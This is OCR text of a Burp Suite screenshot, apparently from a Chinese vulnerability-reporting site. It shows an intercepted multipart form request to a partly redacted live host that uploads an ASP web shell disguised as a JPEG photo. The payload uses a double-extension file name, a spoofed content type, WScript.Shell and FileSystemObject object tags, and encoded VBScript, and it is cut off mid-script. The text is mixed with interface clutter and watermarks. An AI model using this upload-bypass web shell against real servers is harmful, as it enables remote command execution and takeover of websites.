 Burp Suite Professional v1.7.03 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://ww h.cn:80 [61.152.106.248]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex ViewState
y7AZ6IKib2kkd4VgvtnRSh+hJ29kQv+Y6ts9S8gMD/RUJDMer5CotXxZRwdFhTpDZc7B156naSR2XIPFsYUTWY/Rdhe013Ksa5Yt41Mn4qnc/vCF
dZoqA8Wp9zycymkdPj0XMvNCaAqVGD5Si86/x3s+/sc=
------WebKitFormBoundaryTmiL2V8niHOzzNOV
Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
3BCE0E17
------WebKitFormBoundaryTmiL2V8niHOzzNOV
Content-Disposition: form-data; name="resumeType"
1
------WebKitFormBoundaryTmiL2V8niHOzzNOV
Content-Disposition: form-data; name="name"
admin
------WebKitFormBoundaryTmiL2V8niHOzzNOV
Content-Disposition: form-data; name="photo"; filename="bumie2015.asp"
Content-Type: image/jpeg/asp
<object runat=server id=oScriptlhn scope=page classid="clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8"></object>
<object runat=server id=oScriptlhn scope=page classid="clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B"></object>
<%@ LANGUAGE = VBScript.Encode %>
<%
? < + > Type a search term
Ots安全
补天平台